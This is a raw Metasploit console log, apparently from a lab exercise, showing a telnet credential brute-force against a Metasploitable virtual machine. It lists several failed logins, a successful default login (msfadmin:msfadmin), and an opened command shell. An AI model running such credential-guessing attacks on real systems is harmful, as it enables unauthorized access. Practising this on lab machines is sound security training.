 [-] 192.168.56.103:23 - 192.168.56.103:23 - LOGIN FAILED: chahba:12345678 (Incorrect: )
[-] 192.168.56.103:23 - 192.168.56.103:23 - LOGIN FAILED: chahba:password (Incorrect: )
[-] 192.168.56.103:23 - 192.168.56.103:23 - LOGIN FAILED: msfadmin:AZERTY123. (Incorrect: )
[-] 192.168.56.103:23 - 192.168.56.103:23 - LOGIN FAILED: msfadmin:admin (Incorrect: )
[+] 192.168.56.103:23 - 192.168.56.103:23 - Login Successful: msfadmin:msfadmin
[*] 192.168.56.103:23 - Attempting to start session 192.168.56.103:23 with msfadmin:msfadmin
[*] Command shell session 1 opened (192.168.56.1:50452 -> 192.168.56.103:23) at 2022-06-14 12:25:36 +0100
[*] 192.168.56.103:23 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) > sessions -i 1
[*] Starting interaction with 1...
Shell Banner:
msfadmin@metasploitable:~$
[-----]
msfadmin@metasploitable:~$ pwd
pwd
/home/msfadmin
msfadmin@metasploitable:~$ whoami
whoami
msfadmin
msfadmin@metasploitable:~$